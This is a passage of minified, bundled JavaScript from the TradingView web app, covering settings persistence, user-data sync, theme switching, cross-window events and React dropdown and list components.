;const k=[/^widgetbar\.widget\.watchlist.+/,/.+quicks$/,/^widgetbar\.layout-settings$/,/^ChartSideToolbarWidget\.visible$/,/^onwidget\.watchlist$/,/^chart\.favoriteDrawings$/,/^chart\.favoriteDrawingsPosition$/,/^chart\.favoriteLibraryIndicators$/,/^loadChartDialog.favorites$/,/^ChartFavoriteDrawingToolbarWidget\.visible/,/^trading\.chart\.proterty$/,/^trading_floating_toolbar\.position$/,/^trading\.orderWidgetMode\./,/^symbolWatermark$/,/^pinereference\.size$/,/^pinereference\.position$/,/^hint\.+/,/^ChartDrawingToolbarWidget\.visible/];const x=()=>!(w||window.is_authenticated),T=e=>g+e,E=(0,n.getLogger)("Lib.TVSettings"),M=e=>{if(b||y)return;if((0,r.isFeatureEnabled)("disable_save_settings"))return void E?.logWarn("Settings flashing has been skipped because of disable_save_settings featuretoggle");if((0,i.isFeaturesetEnabled)("widget"))return;if(x())return;if(0===C.length)return;const t=C;C=[];const o={};for(let e=t.length;e--;){const i=t[e];o[i]=S[i]??null}const n=new FormData;n.append("delta",JSON.stringify(o)),e&&navigator.sendBeacon?navigator.sendBeacon("/savesettings/",n):(0,a.fetch)("/savesettings/",{method:"POST",credentials:"include",body:n}).then((o=>{if(o.ok||(C=C.concat(t)),[429,503].includes(o.status)){const t=1e3*+(o.headers.get("retry-after")||0)||3e5;y=setTimeout((()=>{y=void 0,M(e)}),t)}})).catch((()=>{C=C.concat(t)}))},F=()=>{v=void 0,C.length&&M()},A=(e,t={})=>{if(w)null==S[e]?w.removeValue(e):w.setValue(e,S[e]);else if(x())try{null==S[e]?d.TVLocalStorage.removeItem(T(e)):d.TVLocalStorage.setItem(T(e),S[e])}catch(e){}else C.push(e),v||(v=setTimeout(F,p));t.skipCrossWindowEvent||c.TVXWindowEvents.emit("settings",JSON.stringify({key:e,value:S[e]}))};function D(e,t){const o=S[e];return o??t}function $(e,t){const o=D(e);if(null==o)return t;try{return JSON.parse(o)}catch(o){return P(e),t}}function P(e,t={}){return null!=S[e]&&(delete S[e],A(e)),t.forceFlush&&M(),J}function L(e,t){const o=D(e);return null==o?t:!(!o||"false"===o||0==+o)}function I(e,t){const o=D(e);if(null==o)return t;const i=parseFloat(o);if(!isFinite(i))throw new TypeError('"'+o+'" is not float (key: "'+e+'")');return i}function R(e,t){const o=D(e);if(null==o)return t;const i=parseInt(o,10);if(!isFinite(i))throw new TypeError('"'+o+'" is not int (key: "'+e+'")');return i}function B(e,t,o={}){const i=""+t;return S[e]!==i&&(S[e]=i,A(e,o)),o.forceFlush&&!f&&(f=setTimeout((()=>{f=void 0,M()}),_)),J}function O(e,t,o){return B(e,JSON.stringify(t),o),J}function N(){return Object.keys(S)}function W(e){const t=N(),o=[],i=new RegExp("^"+(0,l.regExpEscape)(e).replace(/\\\*\\\*/gi,".+").replace(/\\\*/gi,"[^.]+")+"$","gi");for(let e=t.length-1;e>=0;e--)i.test(t[e])&&o.push(t[e]),i.lastIndex=0;return o}c.TVXWindowEvents.on("settings",(e=>{const t=JSON.parse(e);null==t.value?delete S[t.key]:S[t.key]=t.value}));const V=e=>{for(let t=0;t<k.length;++t)if(k[t].exec(e))return!0;return!1},U=e=>e.substring(0,g.length)===g,H=()=>{S={};const e=!(0,i.isFeaturesetEnabled)("save_chart_properties_to_local_storage");for(let t=d.TVLocalStorage.length;t--;){
const o=d.TVLocalStorage.key(t);if(!o||!U(o))continue;const i=o.substring(g.length);e&&!V(i)||(S[i]=d.TVLocalStorage.getItem(o))}},z=e=>{S={};const t=0===Object.keys(e).length;t||(e=>{Object.keys(e).forEach((t=>{S[t]=e[t]+""}))})(e),(e=>{for(let t=d.TVLocalStorage.length;t--;){const o=d.TVLocalStorage.key(t);o&&U(o)&&(e&&B(o.substring(g.length),d.TVLocalStorage.getItem(o)),d.TVLocalStorage.removeItem(o))}})(t)},j=()=>{if(!window.TradingView.onWidget?.()||!h.includes(window.location.host))return;const e="tradingview.";for(let t=d.TVLocalStorage.length;t--;){const o=d.TVLocalStorage.key(t);if(0===o.indexOf(e)){const t=o.replace(e,m+".");d.TVLocalStorage.setItem(t,d.TVLocalStorage.getItem(o)),d.TVLocalStorage.removeItem(o)}}},q=new u.Delegate;function X(e){null!==e?(w?z(w.initialSettings||{}):x()?(j(),H()):z(e||{}),q.fire()):b=!0}function K(e){w=e}const G=!1,Y=!1,J={loaded:G,loadedModel:Y,getValue:D,getJSON:$,getBool:L,getFloat:I,getInt:R,setValue:B,setJSON:O,remove:P,keys:N,keysMask:W,sync:X,onSync:q,setSettingsAdapter:K},Q=J;window.TVSettings=J,document.addEventListener("visibilitychange",(()=>{"hidden"!==document.visibilityState&&!0!==document.hidden||M()})),window.addEventListener("pagehide",(()=>{M(!0)})),window.addEventListener("beforeunload",(()=>{M(!0)})),s.flushDelegate.subscribe(null,(()=>{M()})),setTimeout((async()=>{const{clearOldSettings:e}=await o.e(30362).then(o.bind(o,276141));e()}),3e4)},776734:(e,t,o)=>{"use strict";async function i(){if(!window.user||window.user.do_not_track)return null;{const e=(await Promise.all([o.e(73034),o.e(72423),o.e(24081)]).then(o.bind(o,823623))).getTrackerInstance();return e||null}}o.d(t,{getTracker:()=>i})},526225:(e,t,o)=>{"use strict";o.d(t,{syncUserConversionData:()=>h,syncUserData:()=>u});var i=o(735566),n=o(345848),r=o(162127),s=o(954912),a=o(317400);const l=(0,i.getLogger)("User.Sync");function c(e){return`${e}_${window.user&&window.user.username||""}`}function d(e){const{source:t,isAuthenticated:o,proPlan:i,offers:s,fireLoginChange:a=!0}=e;i!==window.user.pro_plan&&(window.user.pro_plan=i,window.user.is_pro=Boolean(i),(0,n.trackEvent)("Sync User Data","Different Pro Plan",c(t))),o!==window.is_authenticated&&(window.is_authenticated=o,a&&window.loginStateChange.fire(),(0,n.trackEvent)("Sync User Data","Different Auth",c(t))),s&&r.availableOffers.setInitial(s)}async function u(e){try{d({source:e,isAuthenticated:!0,proPlan:(await(0,a.getProPlanDetailsForUser)()).pro_plan})}catch(t){!function(e,t){403===t.status&&["not_authenticated","login_required"].includes(t.type||"")?d({source:e,isAuthenticated:!1,proPlan:void 0}):l.logError(t.message)}(e,t)}}async function h(e,t=!0){const o=new URL("/pricing/",window.location.origin),i=new URLSearchParams(window.location.search);i.has("_test_country")&&o.searchParams.append("_test_country",i.get("_test_country")??""),o.searchParams.append("component-data-only","1");const n=await(0,s.fetch)(o.href),r=await n.json();return d({source:e,isAuthenticated:r.is_authenticated,proPlan:r.user.pro_plan,fireLoginChange:t,
offers:r.user.available_offers}),r}},763532:(e,t,o)=>{"use strict";o.d(t,{escapeCSVValue:()=>l,saveTextFile:()=>n});var i=o(638456);function n(e,t,o="text/plain"){const n=new Blob([t],{type:o});if(i.CheckMobile.iOS()){const t=new FileReader;return t.onload=()=>{t.result&&r(e,t.result.toString())},void t.readAsDataURL(n)}const s=window.URL.createObjectURL(n);navigator.msSaveOrOpenBlob?navigator.msSaveOrOpenBlob(n,e):window.navigator.msSaveBlob?window.navigator.msSaveBlob(n,e):(r(e,s),window.URL.revokeObjectURL(s))}function r(e,t){const o=document.createElement("a");o.style.display="none",document.body.appendChild(o),o.href=t,o.download=e,o.click(),document.body.removeChild(o)}const s=/[",\r\n]/,a=/"/g;function l(e){return s.test(e)?`"${e.replace(a,'""')}"`:e}},626333:(e,t,o)=>{"use strict";function i(e,t=window){const o="theme-"+e,i=t.document.documentElement.classList;for(const e of Array.from(i))e.startsWith("theme-")&&e!==o&&i.remove(e);i.add(o),t.document.documentElement.dataset.theme=e}o.d(t,{applyTheme:()=>i})},61499:(e,t,o)=>{"use strict";var i;o.d(t,{StdTheme:()=>i}),function(e){e.Light="light",e.Dark="dark"}(i||(i={}))},331633:(e,t,o)=>{"use strict";o.d(t,{setTheme:()=>s,watchedTheme:()=>r});var i=o(77294),n=o(626333);const r=new i.WatchedValue;function s(e){r.setValue(e)}r.subscribe((e=>{(0,n.applyTheme)(e,window)}))},345848:(e,t,o)=>{"use strict";o.d(t,{trackEvent:()=>a});var i=o(735566),n=o(337250);o(251954);const r=(0,i.getLogger)("Common.TrackEvent");let s=!1;const a=(e,t,o)=>{if(s)return;let i=(e?e+":":"")+t;o&&(i+=" "+o),r.logNormal(i),(0,n.isFeaturesetEnabled)("widget")||!window._UNIT_TESTS&&window.gtag&&window.gtag("event",t,{event_category:e,event_label:o})}},226722:(e,t,o)=>{"use strict";o.d(t,{TVXWindowEvents:()=>s,getScopedTVXWindowEvents:()=>a});o(7742);var i=o(735566),n=o(49437);const r=(0,i.getLogger)("XWindowEvents");var s;function a(e){return{on:(t,o)=>s.on(`${e}.${t}`,o),off:(t,o)=>s.off(`${e}.${t}`,o),emit:(t,o)=>s.emit(`${e}.${t}`,o)}}!function(e){const t="tvxwevents.",o={};let i;window.BroadcastChannel?(i=new BroadcastChannel("tvxwevents"),i.addEventListener("message",(function(e){const{data:{event:t,value:i}}=e;o[t]&&o[t].forEach((e=>{e(i)}))})),function(){const e=[],o=performance.now();for(let o=0;o<n.TVLocalStorage.length;o++){const i=n.TVLocalStorage.key(o);i.startsWith(t)&&e.push(i)}const i=n.TVLocalStorage.length;for(const t of e)n.TVLocalStorage.removeItem(t);const s=performance.now()-o;r.logNormal(`Total keys amount in local storage on operation start: ${i}`),r.logNormal(`Keys amount in local storage to be deleted: ${e.length}`),r.logNormal(`Keys to be deleted from local storage: ${JSON.stringify(e)}`),r.logNormal(`Removing keys from local storage took ${s} ms`)}()):window.addEventListener("storage",(function(e){const{newValue:i,key:r}=e;if(null===i||!r||!r.startsWith(t))return;const s=r.substring(11);o[s]&&o[s].forEach((t=>{t(e.newValue)}));n.TVLocalStorage.removeItem(r)})),e.on=function(e,t){o[e]||(o[e]=[]),o[e].push(t)},e.off=function(e,t){if(!o[e])return
;const i=o[e].indexOf(t);-1!==i&&(1===o[e].length?delete o[e]:o[e].splice(i,1))},e.emit=function(e,o=Date.now()){try{i?i.postMessage({event:e,value:o}):n.TVLocalStorage.setItem(t+e,o.toString())}catch(e){r.logError(e.message)}}}(s||(s={}))},642709:(e,t,o)=>{"use strict";o.d(t,{DialogBreakpoints:()=>n});var i=o(992473);const n={SmallHeight:i["small-height-breakpoint"],TabletSmall:i["tablet-small-breakpoint"],TabletNormal:i["tablet-normal-breakpoint"]}},389401:(e,t,o)=>{"use strict";o.d(t,{Measure:()=>n});var i=o(444530);function n(e){const{children:t,onResize:o}=e;return t((0,i.useResizeObserver)(o||(()=>{}),[null===o]))}},2606:(e,t,o)=>{"use strict";o.d(t,{isDetailsReady:()=>i});const i=new(o(77294).WatchedValue)(!1)},137674:(e,t,o)=>{"use strict";o.d(t,{createSymbolNote:()=>m,showMindsPage:()=>_,showSymbolIdeas:()=>p,showSymbolNews:()=>h,showSymbolNotes:()=>u});var i=o(2606),n=o(421219),r=o(777453);async function s(e){Promise.all([o.e(79706),o.e(6739),o.e(91565),o.e(10648),o.e(26184),o.e(622),o.e(77196),o.e(7204),o.e(88356),o.e(43863),o.e(3666),o.e(62419),o.e(97406),o.e(84678),o.e(52964),o.e(65428),o.e(90769),o.e(90639),o.e(75070),o.e(66857),o.e(24309),o.e(60733),o.e(3536),o.e(93769),o.e(15001),o.e(65021),o.e(93121),o.e(23584),o.e(82321),o.e(55091),o.e(12831),o.e(42663),o.e(73236),o.e(50996)]).then(o.bind(o,768175)).then((t=>{t.renderNotesDialog(e)}))}var a=o(881607);var l=o(515828);let c=null;function d(e,t){if(c&&i.isDetailsReady.unsubscribe(c),c=()=>{const o=window?.widgetbar?.layout?.getWidgetByType("detail")?.widgetObject;o.navigate(e,t)},i.isDetailsReady.value())return c(),void(c=null);i.isDetailsReady.subscribe(c,{once:!0})}function u(e=null,t){const o=(0,n.pathToGroup)(e??"");t?s(o):d(o)}function h(e,t){const i=(0,r.newsPathToGroup)(e??"");t?async function(e){(await Promise.all([o.e(2673),o.e(6739),o.e(91565),o.e(10648),o.e(622),o.e(77196),o.e(7204),o.e(22691),o.e(88356),o.e(43863),o.e(3666),o.e(62419),o.e(97406),o.e(6656),o.e(78206),o.e(52964),o.e(65428),o.e(96080),o.e(90769),o.e(34700),o.e(90639),o.e(98703),o.e(68650),o.e(4857),o.e(31108),o.e(60733),o.e(35711),o.e(86623),o.e(3536),o.e(15135),o.e(27201),o.e(85413),o.e(92708),o.e(82321),o.e(12831),o.e(4230),o.e(84482)]).then(o.bind(o,23154))).renderNewsDialog(e)}(i):d(i)}function p(e,t){const i=(0,a.ideasPathToGroup)(e??"");t?async function(e){(await Promise.all([o.e(69256),o.e(6739),o.e(91565),o.e(10648),o.e(26184),o.e(622),o.e(77196),o.e(7204),o.e(88356),o.e(43863),o.e(3666),o.e(72834),o.e(97406),o.e(6656),o.e(78206),o.e(52964),o.e(81350),o.e(96080),o.e(90769),o.e(90639),o.e(60733),o.e(35711),o.e(3536),o.e(22969),o.e(20789),o.e(29592),o.e(69331),o.e(20683),o.e(65021),o.e(49273),o.e(82321),o.e(12831),o.e(98777),o.e(18614),o.e(94673)]).then(o.bind(o,790348))).renderIdeasDialog(e)}(i):d(i)}function _(e,t,o){d((0,l.createMindsPath)(e??"",t,o))}function m(e=null,t){const o=(0,n.pathToGroup)(e??"")+"?new="+performance.now();t&&s(o),d(o)}},881607:(e,t,o)=>{"use strict";o.d(t,{IDEAS_GROUP_PATH_PATTERN:()=>i,ideasPathToGroup:()=>n});const i="/ideas/groups/:symbol/"
;function n(e){return i.replace(":symbol",encodeURIComponent(e))}},515828:(e,t,o)=>{"use strict";o.d(t,{createMindsPath:()=>n});const i="/minds/groups/:symbol/";function n(e,t,o){let n=i.replace(":symbol",encodeURIComponent(e));if(!t)return n;const r=new URLSearchParams;return r.set("mind",t),o&&r.set("editable","true"),n+=`?${r.toString()}`,n}},777453:(e,t,o)=>{"use strict";o.d(t,{NEWS_GROUP_PATH_PATTERN:()=>i,newsPathToGroup:()=>n});const i="/news/groups/:symbol/";function n(e){return i.replace(":symbol",encodeURIComponent(e))}},421219:(e,t,o)=>{"use strict";o.d(t,{GROUP_PATH_PATTERN:()=>n,NOTES_PATH_PATTERN:()=>i,UNATTENDED_PATH_PATTERN:()=>r,pathToGroup:()=>s});const i="/notes/",n="/notes/groups/:symbol/",r="/notes/unattended/";function s(e){return e?n.replace(":symbol",encodeURIComponent(e)):r}},263361:(e,t,o)=>{"use strict";o.d(t,{useRovingTabindexElement:()=>s});var i=o(50959),n=o(267521),r=o(774218);function s(e,t=[]){const[o,s]=(0,i.useState)(!1),a=(0,n.useFunctionalRefObject)(e);return(0,r.useIsomorphicLayoutEffect)((()=>{const e=a.current;if(null===e)return;const t=e=>{switch(e.type){case"roving-tabindex:main-element":s(!0);break;case"roving-tabindex:secondary-element":s(!1)}};return e.addEventListener("roving-tabindex:main-element",t),e.addEventListener("roving-tabindex:secondary-element",t),()=>{e.removeEventListener("roving-tabindex:main-element",t),e.removeEventListener("roving-tabindex:secondary-element",t)}}),t),[a,o?0:-1]}},920389:(e,t,o)=>{"use strict";o.d(t,{runOrSignIn:()=>s,runOrSignInWithPromo:()=>a});var i=o(337250),n=o(975810);const r=(0,i.isFeaturesetEnabled)("widget");function s(e,t){r?e():window.runOrSignIn(e,t)}function a(e,t,o){r?o():(0,n.runOrSigninWithFeature)(o,{...t,feature:e})}},735270:(e,t,o)=>{"use strict";o.d(t,{anchors:()=>n,makeAnchorable:()=>r});var i=o(50959);const n={bottom:{attachment:{horizontal:"left",vertical:"top"},targetAttachment:{horizontal:"left",vertical:"bottom"}},top:{attachment:{horizontal:"left",vertical:"bottom"},targetAttachment:{horizontal:"left",vertical:"top"}},topRight:{attachment:{horizontal:"right",vertical:"bottom"},targetAttachment:{horizontal:"right",vertical:"top"}},bottomRight:{attachment:{horizontal:"right",vertical:"top"},targetAttachment:{horizontal:"right",vertical:"bottom"}}};function r(e){var t;return(t=class extends i.PureComponent{render(){const{anchor:t="bottom"}=this.props;return i.createElement(e,{...this.props,attachment:n[t].attachment,targetAttachment:n[t].targetAttachment})}}).displayName="Anchorable Component",t}},957114:(e,t,o)=>{"use strict";o.d(t,{TVAppContext:()=>c,TVAppContextProvider:()=>l});var i=o(50959),n=o(883522),r=o(314802),s=o(680574);const a={iOs:"old",android:"new",old:"old",new:"new",any:"any"};function l(e){const[t]=(0,i.useState)({isOnMobileAppPage:e=>(0,r.isOnMobileAppPage)(a[e]),isRtl:(0,s.isRtl)(),locale:window.locale,renderMode:e.renderMode??"legacy"});return i.createElement(n.AppContext.Provider,{value:t},e.children)}const c=n.AppContext},149368:(e,t,o)=>{"use strict";o.d(t,{makeAttachable:()=>r})
;var i=o(50959),n=o(632227);function r(e){var t;return(t=class extends i.PureComponent{constructor(e){super(e),this._getComponentInstance=e=>{this._instance=e},this._throttleCalcProps=()=>{requestAnimationFrame((()=>this.setState(this._calcProps(this.props))))},this.state=this._getStateFromProps()}componentDidMount(){this._instanceElem=n.findDOMNode(this._instance),this.props.attachOnce||this._subscribe(),this.setState(this._calcProps(this.props))}componentDidUpdate(e){e.children===this.props.children&&e.top===this.props.top&&e.left===this.props.left&&e.width===this.props.width||this.setState(this._getStateFromProps(),(()=>this.setState(this._calcProps(this.props))))}render(){return i.createElement("div",{style:{position:"absolute",width:"100%",top:0,left:0}},i.createElement(e,{...this.props,ref:this._getComponentInstance,top:this.state.top,bottom:void 0!==this.state.bottom?this.state.bottom:"auto",right:void 0!==this.state.right?this.state.right:"auto",left:this.state.left,width:this.state.width,maxWidth:this.state.maxWidth},this.props.children))}componentWillUnmount(){this._unsubsribe()}_getStateFromProps(){return{bottom:this.props.bottom,left:this.props.left,right:this.props.right,top:void 0!==this.props.top?this.props.top:-1e4,width:this.props.inheritWidthFromTarget?this.props.target&&this.props.target.getBoundingClientRect().width:this.props.width,maxWidth:this.props.inheritMaxWidthFromTarget&&this.props.target&&this.props.target.getBoundingClientRect().width}}_calcProps(e){if(e.target&&e.attachment&&e.targetAttachment){const t=this._calcTargetProps(e.target,e.attachment,e.targetAttachment);if(null===t)return{};const{width:o,inheritWidthFromTarget:i=!0,inheritMaxWidthFromTarget:n=!1}=this.props,r={width:i?t.width:o,maxWidth:n?t.width:void 0};switch(e.attachment.vertical){case"bottom":case"middle":r.top=t.y;break;default:r[e.attachment.vertical]=t.y}switch(e.attachment.horizontal){case"right":case"center":r.left=t.x;break;default:r[e.attachment.horizontal]=t.x}return r}return{}}_calcTargetProps(e,t,o){const i=e.getBoundingClientRect(),n=this._instanceElem.getBoundingClientRect(),r="parent"===this.props.root?this._getCoordsRelToParentEl(e,i):this._getCoordsRelToDocument(i);if(null===r)return null;const s=this._getDimensions(n),a=this._getDimensions(i).width;let l=0,c=0;switch(t.vertical){case"top":c=r[o.vertical];break;case"bottom":c=r[o.vertical]-s.height;break;case"middle":c=r[o.vertical]-s.height/2}switch(t.horizontal){case"left":l=r[o.horizontal];break;case"right":l=r[o.horizontal]-s.width;break;case"center":l=r[o.horizontal]-s.width/2}return"number"==typeof this.props.attachmentOffsetY&&(c+=this.props.attachmentOffsetY),"number"==typeof this.props.attachmentOffsetX&&(l+=this.props.attachmentOffsetX),{x:l,y:c,width:a}}_getCoordsRelToDocument(e){const t=pageYOffset,o=pageXOffset,i=e.top+t,n=e.bottom+t,r=e.left+o;return{top:i,bottom:n,left:r,right:e.right+o,middle:(i+e.height)/2,center:r+e.width/2}}_getCoordsRelToParentEl(e,t){const o=e.offsetParent;if(null===o)return null
;const i=o.scrollTop,n=o.scrollLeft,r=e.offsetTop+i,s=e.offsetLeft+n,a=t.width+s;return{top:r,bottom:t.height+r,left:s,right:a,middle:(r+t.height)/2,center:(s+t.width)/2}}_getDimensions(e){return{height:e.height,width:e.width}}_subscribe(){"document"===this.props.root&&(window.addEventListener("scroll",this._throttleCalcProps,!0),window.addEventListener("resize",this._throttleCalcProps))}_unsubsribe(){window.removeEventListener("scroll",this._throttleCalcProps,!0),window.removeEventListener("resize",this._throttleCalcProps)}}).displayName="Attachable Component",t}},623107:(e,t,o)=>{"use strict";o.d(t,{DropdownContainer:()=>a});var i=o(50959),n=o(436445),r=o(497754),s=o(650151);class a extends i.PureComponent{constructor(){super(...arguments),this._container=null,this._setContainerRef=e=>{"function"==typeof this.props.reference&&this.props.reference(e),"object"==typeof this.props.reference&&(this.props.reference.current=e),this._container=e}}componentDidMount(){this.props.onDropdownWheelNoPassive&&this._addPassiveListenerOnWheel(this.props.onDropdownWheelNoPassive)}componentDidUpdate(e){this.props.onDropdownWheelNoPassive!==e.onDropdownWheelNoPassive&&this._updatePassiveListenerOnWheel(e.onDropdownWheelNoPassive)}componentWillUnmount(){this.props.onDropdownWheelNoPassive&&this._removePassiveListenerOnWheel(this.props.onDropdownWheelNoPassive)}render(){const{shadow:e="bottom",children:t,className:o}=this.props,s=r(n.container,n[e],o),a={maxHeight:this.props.maxHeight};return i.createElement("div",{ref:this._setContainerRef,style:a,className:s,onTouchStart:this.props.onDropdownTouchStart,onTouchMove:this.props.onDropdownTouchMove,onTouchEnd:this.props.onDropdownTouchEnd,onWheel:this.props.onDropdownWheel},t)}_updatePassiveListenerOnWheel(e){e&&this._removePassiveListenerOnWheel(e),this.props.onDropdownWheelNoPassive&&this._addPassiveListenerOnWheel(this.props.onDropdownWheelNoPassive)}_addPassiveListenerOnWheel(e){(0,s.ensureNotNull)(this._container).addEventListener("wheel",e,{passive:!1})}_removePassiveListenerOnWheel(e){(0,s.ensureNotNull)(this._container).removeEventListener("wheel",e)}}},400236:(e,t,o)=>{"use strict";o.d(t,{DropdownList:()=>_});var i=o(50959),n=o(479567),r=o(497754),s=o(408317),a=o(100180),l=o(940014),c=o(623107),d=o(735270);const u=(0,a.makeNavigateable)(s.List),h=(0,d.makeAnchorable)(l.Dropdown),p={top:"top",bottom:"bottom",topRight:"top"};class _ extends i.PureComponent{render(){const{anchor:e="bottom",fontSize:t=14,root:o="parent"}=this.props,s=r(n.list,n[e]),{dropdownClassName:a,height:l,...d}=this.props;return i.createElement(h,{...d,className:a,root:o},i.createElement(c.DropdownContainer,{className:this.props.dropdownContainerClassName,shadow:p[e],maxHeight:this.props.maxHeight,onDropdownTouchStart:this.props.onDropdownTouchStart?this.props.onDropdownTouchStart:void 0,onDropdownTouchMove:this.props.onDropdownTouchMove?this.props.onDropdownTouchMove:void 0,onDropdownTouchEnd:this.props.onDropdownTouchEnd?this.props.onDropdownTouchEnd:void 0,
onDropdownWheelNoPassive:this.props.onDropdownWheelNoPassive?this.props.onDropdownWheelNoPassive:void 0},i.createElement(u,{...d,width:this.props.width,height:l,className:this.props.className||s,itemsClassName:this.props.itemsClassName||n.item,selectedClassName:this.props.selectedClassName||n.selected,fontSize:t,reference:this.props.reference})))}}},940014:(e,t,o)=>{"use strict";o.d(t,{Dropdown:()=>a});var i=o(50959),n=o(149368),r=o(368337);class s extends i.PureComponent{render(){const e={position:"absolute",top:this.props.top,width:this.props.width,height:this.props.height,bottom:this.props.bottom,right:this.props.right,left:this.props.left,zIndex:this.props.zIndex};return i.createElement("div",{className:this.props.className,style:e,ref:this.props.reference},this.props.children)}}s.displayName="Dropdown Container";const a=(0,r.makeOverlapable)((0,n.makeAttachable)(s))},336231:(e,t,o)=>{"use strict";o.d(t,{ListItemWrap:()=>n});var i=o(50959);class n extends i.PureComponent{constructor(e){super(e)}render(){return i.createElement("div",{className:this.props.className,onClick:this.props.onClick,ref:this.props.reference},this.props.children)}}},408317:(e,t,o)=>{"use strict";o.d(t,{List:()=>c});var i=o(50959),n=o(551080),r=o(260027),s=o(497754),a=o(336231),l=o(389401);class c extends i.PureComponent{constructor(e){super(e),this._handleResize=([e])=>{this.props.onMeasure?.(e.target.getBoundingClientRect())}}render(){const{theme:e=r}=this.props,t=s(e.list,{[this.props.className]:Boolean(this.props.className)}),{fontSize:o=13}=this.props,a={bottom:this.props.bottom,fontSize:o,left:this.props.left,height:this.props.height||"auto",right:this.props.right,top:this.props.top,width:this.props.width,zIndex:this.props.zIndex};return i.createElement(l.Measure,{onResize:Boolean(this.props.onMeasure)?this._handleResize:null},(e=>i.createElement("div",{className:t,style:a,ref:(0,n.mergeRefs)([this.props.reference,e])},this._wrapItems(this.props.items,this.props.selected))))}componentDidMount(){if(void 0!==this.props.selected&&this.props.shouldScrollIfNotVisible){const e=this._items[this.props.selected];e&&this._scrollToItem(e)}}componentDidUpdate(){if(void 0!==this.props.selected&&this.props.shouldScrollIfNotVisible){const e=this._items[this.props.selected];e&&this._scrollToItem(e)}}_wrapItems(e=[],t){this._items=[];const{itemWrap:o=a.ListItemWrap,theme:n=r}=this.props,l=o;return e.map(((e,o)=>{const r=s(n.item,{[this.props.itemsClassName]:Boolean(this.props.itemsClassName),[this.props.selectedClassName]:t===o});return i.createElement(l,{reference:t=>{t&&this._items.push({elem:t,index:o,value:e})},key:o,onClick:()=>this._onSelect(o),className:r},e.elem)}))}_onSelect(e){this.props.onSelect&&this.props.onSelect(e,this._items[e].value)}_scrollToItem(e){e.elem.scrollIntoView({block:"center"})}}c.defaultProps={shouldScrollIfNotVisible:!0}},18182:(e,t,o)=>{"use strict";o.d(t,{MatchMedia:()=>n});var i=o(50959);class n extends i.PureComponent{constructor(e){super(e),this._handleChange=()=>{this.forceUpdate()},this.state={
query:window.matchMedia(this.props.rule)}}componentDidMount(){this._subscribe(this.state.query)}componentDidUpdate(e,t){this.state.query!==t.query&&(this._unsubscribe(t.query),this._subscribe(this.state.query))}componentWillUnmount(){this._unsubscribe(this.state.query)}render(){return this.props.children(this.state.query.matches)}static getDerivedStateFromProps(e,t){return e.rule!==t.query.media?{query:window.matchMedia(e.rule)}:null}_subscribe(e){e.addEventListener("change",this._handleChange)}_unsubscribe(e){e.removeEventListener("change",this._handleChange)}}},224743:(e,t,o)=>{"use strict";o.d(t,{globalCloseDelegate:()=>i,globalCloseMenu:()=>n});const i=new(o(251924).Delegate);function n(){i.fire()}},100180:(e,t,o)=>{"use strict";o.d(t,{makeNavigateable:()=>n});var i=o(50959);function n(e){var t;return(t=class extends i.PureComponent{constructor(e){super(e),this._items=this.props.items}componentDidUpdate(e){if(e.command!==this.props.command&&this.props.command)switch(this.props.command.name){case"next":this._next();break;case"prev":this._prev()}e.items!==this.props.items&&(this._items=this.props.items)}render(){return i.createElement(e,{...this.props},this.props.children)}_next(){const{selected:e=-1}=this.props,t=e+1;this._items.length-1>=t?this._navigateTo(t):this._navigateTo(0)}_prev(){const{selected:e=-1}=this.props,t=e-1,o=this._items.length-1;0<=t?this._navigateTo(t):this._navigateTo(o)}_navigateTo(e){this.props.onNavigate&&this.props.onNavigate(e,this._items[e])}}).displayName="Navigateable Component",t}},368337:(e,t,o)=>{"use strict";o.d(t,{makeOverlapable:()=>r});var i=o(50959),n=o(707533);function r(e,t){return class extends i.PureComponent{render(){const{isOpened:o,root:r}=this.props;if(!o)return null;const s=i.createElement(e,{...this.props,ref:this.props.componentRef,zIndex:150});return"parent"===r?s:i.createElement(n.Portal,{shouldTrapFocus:t},s)}}}},320116:(e,t,o)=>{"use strict";o.d(t,{CloseDelegateContext:()=>r});var i=o(50959),n=o(224743);const r=i.createContext(n.globalCloseDelegate)},707533:(e,t,o)=>{"use strict";o.d(t,{Portal:()=>i.Portal,PortalContext:()=>i.PortalContext});var i=o(430495)},670797:(e,t,o)=>{"use strict";o.d(t,{Slot:()=>i.Slot,SlotContext:()=>i.SlotContext});var i=o(692822)},150881:(e,t,o)=>{"use strict";o.d(t,{TouchScrollContainer:()=>c});var i=o(50959),n=o(259142),r=o(650151),s=o(638456);const a=CSS.supports("overscroll-behavior","none");let l=0;const c=(0,i.forwardRef)(((e,t)=>{const{children:o,...r}=e,c=(0,i.useRef)(null);return(0,i.useImperativeHandle)(t,(()=>c.current)),(0,i.useLayoutEffect)((()=>{if(s.CheckMobile.iOS())return l++,null!==c.current&&(a?1===l&&(document.body.style.overscrollBehavior="none"):(0,n.disableBodyScroll)(c.current,{allowTouchMove:d(c)})),()=>{l--,null!==c.current&&(a?0===l&&(document.body.style.overscrollBehavior=""):(0,n.enableBodyScroll)(c.current))}}),[]),i.createElement("div",{ref:c,...r},o)}));function d(e){return t=>{const o=(0,r.ensureNotNull)(e.current),i=document.activeElement;return!o.contains(t)||null!==i&&o.contains(i)&&i.contains(t)}}},
546149:e=>{e.exports={modeTitle:"modeTitle-jsT3S4MA",modeTitleActive:"modeTitleActive-jsT3S4MA",switcherContainer:"switcherContainer-jsT3S4MA"}},297758:e=>{e.exports={link:"link-UIQpLLNs"}},700585:(e,t,o)=>{"use strict";t.operators={less:o.i18next(null,void 0,o(351755)),eless:o.i18next(null,void 0,o(471751)),greater:o.i18next(null,void 0,o(24933)),egreater:o.i18next(null,void 0,o(159393)),crosses:o.i18next(null,void 0,o(137933)),crosses_above:o.i18next(null,void 0,o(4478)),crosses_below:o.i18next(null,void 0,o(314942)),in_range:o.i18next(null,void 0,o(583075)),not_in_range:o.i18next(null,void 0,o(591176)),equal:o.i18next(null,void 0,o(319011)),nequal:o.i18next(null,void 0,o(809621))}},301061:(e,t,o)=>{"use strict";o.d(t,{getBackendUrl:()=>n});const i=()=>window.SCREENER_HOST||"https://scanner.tradingview.com";function n(e,t=e){return Array.isArray(e)?e.length>1?`${i()}/global/`:`${i()}/${t[0]}/`:`${i()}/${t}/`}},815382:(e,t,o)=>{"use strict";o.d(t,{getScreenerIntervals:()=>n});var i=o(444372);function n(){return[{id:"1m",title:i.t(null,{plural:"{number} minutes",count:1,replace:{number:String(1)}},o(532547)),shortTitle:`1<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(768430))}</sup>`,value:1},{id:"5m",title:i.t(null,{plural:"{number} minutes",count:5,replace:{number:String(5)}},o(532547)),shortTitle:`5<sup 